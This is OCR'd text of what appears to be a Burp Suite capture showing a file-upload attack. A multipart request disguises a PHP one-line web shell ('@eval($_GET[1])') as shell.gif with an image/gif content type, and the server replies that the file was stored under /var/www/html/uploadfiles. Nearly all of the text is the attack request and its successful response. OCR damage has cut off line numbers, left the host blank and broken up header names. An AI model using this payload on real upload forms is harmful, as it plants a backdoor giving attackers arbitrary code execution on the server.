 Request
Pretty Raw Hex \n
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin : http:// :8080
7 Content-Type : multipart/form-data;
boundary=----WebKitFormBoundary0pQPPP1n5pkcrQR
H
8 User-Agent : Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/98.0.4758.102 Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
0 Referer : http:// :8080/
1 Accept-Encoding : gzip, deflate
2 Accept-Language : zh-CN,zh;q=0.9
3 Cookie : csrftoken =
Vj5SfRgiV0YcmbyEpGJ5a1kQVyT95E6McYQTB55aJEEEpc
b3S7M5zbJguCoQhPmk ; sessionid =
nsnjz15rncyxqo5q89742wtdqf8ouqcj ;
ECS[visit_times] =4; lang=zh-CN;
NX-ANTI-CSRF-TOKEN =
4e9525a4-79fa-4c05-aeab-84f3016214db ;
NXSESSIONID =
cf108880-0e1b-447c-b05a-f9a97816ea10
4 Connection : close
5
6 ------WebKitFormBoundary0pQPPP1n5pkcrQRH
7 Content-Disposition : form-data ; name="
file_upload "; filename ="shell.gif "
8 Content-Type : image/gif
9
0 <?php @eval($_GET[1]); ?>
1 ------WebKitFormBoundary0pQPPP1n5pkcrQRH--
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server : nginx/1.4.2
3 Date : Sat, 28 May 2022 07:04:39 GMT
4 Content-Type : text/html; charset=UTF-8
5 Connection : close
6 X-Powered-By : PHP/5.6.30
7 Content-Length : 64
8
9 File uploaded successfully:
/var/www/html/uploadfiles/shell.gif